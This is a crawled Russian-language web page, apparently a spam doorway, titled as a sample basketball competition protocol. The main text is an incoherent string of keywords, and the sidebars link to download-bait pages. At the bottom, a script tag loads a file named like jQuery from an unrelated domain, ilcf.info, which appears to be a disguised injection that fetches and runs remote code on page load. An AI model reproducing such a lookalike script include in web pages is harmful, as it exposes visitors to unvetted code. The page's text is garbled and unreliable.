

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thiewelei.design-pattern.ru/sp5tvf-obrazec-protokola-sorevnovaniy-po-basketbolu.html
body_size: 1971
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец протокола соревнований по баскетболу - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец протокола соревнований по баскетболу</h2>
                            </header>
                            <p>приказ о проведении соревнований образец. Материал по теме: приказы на организацию. Образец искового заявления в суд. Перед тем, как обратиться в суд, можно попробовать. Всероссийский конкурс для воспитанников ДОУ, посвящённый Дню космонавтики И в космосе. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-avtor-knigi-priklyucheniya-barona-myunhgauzena.html">Автор книги приключения барона мюнхгаузена</a></li>
                                <li><a href="sp5tvf-rabota-s-movavi-video-editor.html">Работа с movavi video editor</a></li>
                                <li><a href="sp5tvf-transcend-ts750gsj25d3-skachat-drayver.html">Transcend ts750gsj25d3 скачать драйвер</a></li>
                                <li><a href="sp5tvf-kniga-ukrainskiy-yazyk-5-klass-ermolenko.html">Книга украинский язык 5 класс ермоленко</a></li>
                                <li><a href="sp5tvf-prezentaciya-krasnoyarskogo-kraya-skachat.html">Презентация красноярского края скачать</a></li>
                                <li><a href="sp5tvf-svyazat-muzhskoy-zhilet-spicami-shemy.html">Связать мужской жилет спицами схемы</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>приказ о проведении соревнований образец - Руководства.</li>
<li>Возмещение морального ущерба при ДТП: образец иска.</li>
<li>СОЗДАНИЕ И ОРГАНИЗАЦИЯ ДЕЯТЕЛЬНОСТИ ШКОЛЬНОГО.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-drayver-usb-nokia-lumia-630.html">Драйвер usb nokia lumia 630</a></li>
                                            <li><a href="sp5tvf-mayya-kristalinskaya-aist-minusovka.html">Майя кристалинская аист минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-perec-skachat-pesni.html">Перец скачать песни</a></li>
                                            <li><a href="sp5tvf-skachat-besplatno-knigi-polina-delvig.html">Скачать бесплатно книги полина дельвиг</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-muzyku-slova-ostalis-mne.html">Скачать музыку слова остались мне</a></li>
                                            <li><a href="sp5tvf-opredelenie-versii-windows-po-klyuchu.html">Определение версии windows по ключу</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-kartu-kto-chuzhoy-dlya-varkraft-3.html">Скачать карту кто чужой для варкрафт 3</a></li>
                                            <li><a href="sp5tvf-skachat-igru-zombi-protiv-rasteniy-russkaya-versiya.html">Скачать игру зомби против растений русская версия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
